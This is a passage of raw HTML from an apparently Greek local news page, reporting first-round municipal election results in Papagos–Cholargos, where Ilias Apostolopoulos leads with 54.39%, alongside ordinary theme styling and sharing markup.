</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_89_72b td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_89_72b" >
<style>

/* inline tdc_css att */

.tdi_89_72b{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_89_72b{
                    display: inline-block;
                
                    float: right;
                }.tdi_89_72b i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-34179">920</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_90_4fc td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90_4fc" ><div id="tdi_90_4fc" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2Fthriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%98%CF%81%CE%B9%CE%B1%CE%BC%CE%B2%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE+%CE%9D%CE%AF%CE%BA%CE%B7+%CF%84%CE%BF%CF%85+%CE%97%CE%BB%CE%AF%CE%B1+%CE%91%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF%CF%85+%CE%BC%CE%B5+54%25+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CF%80%CF%81%CF%8E%CF%84%CE%B7+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE&url=https%3A%2F%2Fvoreiageitonia.gr%2Fthriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh/&amp;media=&description=%CE%98%CF%81%CE%B9%CE%B1%CE%BC%CE%B2%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE+%CE%9D%CE%AF%CE%BA%CE%B7+%CF%84%CE%BF%CF%85+%CE%97%CE%BB%CE%AF%CE%B1+%CE%91%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF%CF%85+%CE%BC%CE%B5+54%25+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CF%80%CF%81%CF%8E%CF%84%CE%B7+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%98%CF%81%CE%B9%CE%B1%CE%BC%CE%B2%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE+%CE%9D%CE%AF%CE%BA%CE%B7+%CF%84%CE%BF%CF%85+%CE%97%CE%BB%CE%AF%CE%B1+%CE%91%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF%CF%85+%CE%BC%CE%B5+54%25+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CF%80%CF%81%CF%8E%CF%84%CE%B7+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE %0A%0A https://voreiageitonia.gr/thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90_4fc">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_91_62f tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_62f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_91_62f{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_62f{
                    display: none;
                }.tdi_91_62f .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_92_9f6 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_92_9f6" ><div class="tdb-block-inner td-fix-index"><p><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-34180" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://boreiageitonia.gr/wp-content/uploads/2019/05/Θριαμβευτική-Νίκη-του-Ηλία-Αποστολόπουλου-με-54-από-την-πρώτη-Κυριακή-boreiageitonia26.png" alt="" width="1191" height="602" /><noscript><img loading="lazy" class="aligncenter size-full wp-image-34180" src="https://boreiageitonia.gr/wp-content/uploads/2019/05/Θριαμβευτική-Νίκη-του-Ηλία-Αποστολόπουλου-με-54-από-την-πρώτη-Κυριακή-boreiageitonia26.png" alt="" width="1191" height="602" /></noscript></p>
<h3><strong>Θριαμβευτική Νίκη του Ηλία Αποστολόπουλου με 54% από την πρώτη Κυριακή</strong></h3>
<p>Δείτε τα πρώτα αποτελέσματα από τις εκλογές του δήμου Παπάγου &#8211; Χολαργού</p>
<p>Αποστολόπουλος Ηλίας<br />
ΜΑΖΙ ΓΙΑ ΤΗΝ ΠΟΛΗ ΜΑΣ ΠΑΠΑΓΟΥ &#8211; ΧΟΛΑΡΓΟΥ<br />
54,39<br />
2.517<br />
18<br />
Τούτουζας Δημήτριος<br />
συν.πολις ΠΑΠΑΓΟΣ- ΧΟΛΑΡΓΟΣ<br />
14,54<br />
673<br />
5<br />
Κανάκης Νικήτας<br />
με τον Νικήτα<br />
14,04<br />
650<br />
5<br />
Τίγκας Κωνσταντίνος-Πολυχρόνης<br />
ΓΙΑ ΤΗΝ ΠΟΛΗ ΠΟΥ ΜΑΣ ΑΞΙΖΕΙ ΚΩΣΤΑΣ ΤΙΓΚΑΣ<br />
7,71<br />
357<br />
2<br />
Ρεκλείτης Αντώνιος<br />
ΛΑΪΚΗ ΣΥΣΠΕΙΡΩΣΗ ΠΑΠΑΓΟΥ &#8211; ΧΟΛΑΡΓΟΥ<br />
6,85<br />
317<br />
2<br />
Ζήκας Περικλής<br />
ΔΙΚΤΥΟ ΠΟΛΙΤΩΝ ΧΟΛΑΡΓΟΥ &#8211; ΠΑΠΑΓΟΥ<br />
2,46<br />
114<br />
1</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_97_462  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_97_462{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_98_266 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_266" ><div class="tdb-share-classic"><img src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe frameBorder=&quot;0&quot; src=&quot;https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21&quot; style=&quot;border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;&quot;&gt;&lt;/iframe&gt;" alt=""><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="tdi_98_266" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2Fthriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%98%CF%81%CE%B9%CE%B1%CE%BC%CE%B2%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE+%CE%9D%CE%AF%CE%BA%CE%B7+%CF%84%CE%BF%CF%85+%CE%97%CE%BB%CE%AF%CE%B1+%CE%91%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF%CF%85+%CE%BC%CE%B5+54%25+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CF%80%CF%81%CF%8E%CF%84%CE%B7+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE&url=https%3A%2F%2Fvoreiageitonia.gr%2Fthriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh/&amp;media=&description=%CE%98%CF%81%CE%B9%CE%B1%CE%BC%CE%B2%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE+%CE%9D%CE%AF%CE%BA%CE%B7+%CF%84%CE%BF%CF%85+%CE%97%CE%BB%CE%AF%CE%B1+%CE%91%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF%CF%85+%CE%BC%CE%B5+54%25+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CF%80%CF%81%CF%8E%CF%84%CE%B7+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%98%CF%81%CE%B9%CE%B1%CE%BC%CE%B2%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE+%CE%9D%CE%AF%CE%BA%CE%B7+%CF%84%CE%BF%CF%85+%CE%97%CE%BB%CE%AF%CE%B1+%CE%91%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF%CF%85+%CE%BC%CE%B5+54%25+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CF%80%CF%81%CF%8E%CF%84%CE%B7+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE %0A%0A https://voreiageitonia.gr/thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_98_266">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_100_e17  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_100_e17{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100_e17{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_101_726 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_726" >
<style>

/* inline tdc_css att */

.tdi_101_726{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><a href="https://voreiageitonia.gr/h-pshfoforia-tou-periklhs-zhtas-%ce%84%ce%84diktyo-politwn-%ce%84%ce%84/">Η ψηφοφορία του  Περικλής Ζήτας ΄΄Δίκτυο Πολιτών ΄΄</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><a href="https://voreiageitonia.gr/apostolopoulos-me-toutouza-stis-dyo-prwtes-theseis-sto-39-h-enswmatwsh/">Αποστολόπουλος με Τούτουζα στις δύο πρώτες θέσεις στο 39% η ενσωμάτωση</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_102_5c2 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102_5c2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_5c2{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_5c2{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_102_5c2 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_102_5c2 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_102_5c2 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_102_5c2 .tdb-social-item i.td-icon-twitter,
				.tdi_102_5c2 .tdb-social-item i.td-icon-linkedin,
				.tdi_102_5c2 .tdb-social-item i.td-icon-pinterest,
				.tdi_102_5c2 .tdb-social-item i.td-icon-blogger,
				.tdi_102_5c2 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_102_5c2 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_102_5c2 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_5c2{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_5c2{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102_5c2{
                    border: 1px solid #ededed;
                }.tdi_102_5c2 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_102_5c2 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-photo"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-117 photo' height='117' width='117' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy'/></noscript></a><div class="tdb-author-info"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-name">Δήμητρα Κούτρα</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_103_76b td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_103_76b" >
<style>
/* custom css */
.tdi_103_76b .entry-thumb{
					background-position: center 50%;
				}.tdi_103_76b .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_103_76b .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_103_76b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_103_76b .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_103_76b .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_103_76b .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_103_76b .td-post-vid-time{
					display: block;
				}.tdi_103_76b .td-post-category{
					display: inline-block;
				}.tdi_103_76b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103_76b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_103_76b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_103_76b .td-read-more{
					display: none;
				}.tdi_103_76b .td-post-author-name{
					display: none;
				}.tdi_103_76b .td-post-date,
				.tdi_103_76b .td-post-author-name span{
					display: none;
				}.tdi_103_76b .td-module-comments{
					display: none;
				}.tdi_103_76b .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_103_76b .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103_76b .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_103_76b .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_103_76b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_76b .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_76b .td-module-container:before{
					bottom: -9px;
				}.tdi_103_76b .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_76b .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_76b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_76b .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_76b .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_76b .td-module-container:before{
					bottom: -9px;
				}.tdi_103_76b .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_76b .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_76b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_76b .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103_76b .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_103_76b .td-module-container{
					flex-direction: row;
				}.tdi_103_76b .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_103_76b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_103_76b .td-module-container:before{
					bottom: -13px;
				}.tdi_103_76b .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_103_76b .td-post-author-name{
					display: inline-block;
				}.tdi_103_76b .td-post-date,
				.tdi_103_76b .td-post-author-name span{
					display: inline-block;
				}.tdi_103_76b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_76b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_76b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_76b .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_103_76b = new tdBlock();
block_tdi_103_76b.id = "tdi_103_76b";
block_tdi_103_76b.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":34179,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_103_76b","tdc_css_class":"tdi_103_76b","tdc_css_class_style":"tdi_103_76b_rand_style"}';
block_tdi_103_76b.td_column_number = "2";
block_tdi_103_76b.block_type = "tdb_single_related";
block_tdi_103_76b.post_count = "3";
block_tdi_103_76b.found_posts = "169";
block_tdi_103_76b.header_color = "";
block_tdi_103_76b.ajax_pagination_infinite_stop = "";
block_tdi_103_76b.max_num_pages = "57";
tdBlocksArray.push(block_tdi_103_76b);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_103_76b class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
